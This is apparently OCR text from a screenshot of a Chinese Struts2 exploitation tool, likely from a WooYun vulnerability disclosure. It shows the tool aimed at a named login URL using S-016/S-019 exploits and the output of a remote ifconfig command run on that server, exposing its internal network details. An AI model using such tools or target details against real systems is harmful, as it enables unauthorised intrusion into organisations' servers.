 Struts2漏洞利用工具2014版 V1.4 by shack2 qq:1341413415 time:20141112
Action: http://oa.eastall.com/m1/login.do?message=Login.nouser
漏洞编号S-019 漏洞编号S-016
Cookie:
验证漏洞
基本信息 命令执行 文件上传 批量验证 文件管理
命 令: /sbin/ifconfig 执 行
eth0 Link encap:Ethernet HWaddr 00:50:56:00:71:05
inet addr:192.168.0.166 Bcast:192.168.0.255 Mask:255.255.255.0
inet6 addr: fe80::250:56ff:fe00:7105/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:388538898 errors:0 dropped:0 overruns:0 frame:0
TX packets:489719714 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:63228876623 (58.8 GiB) TX bytes:71685097073 (66.7 GiB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:170668 errors:0 dropped:0 overruns:0 frame:0
TX packets:170668 errors:0 dropped:0 overruns:0 carrier:0
命令执行完毕........----2016/1/5 22:17:46
正在执行命令中，请稍等片刻........----2016/1/5 22:17:56
命令执行完毕........----2016/1/5 22:17:56
正在执行命令中，请稍等片刻........----2016/1/5 22:23:31
命令执行完毕........----2016/1/5 22:23:34
www.wooyun.org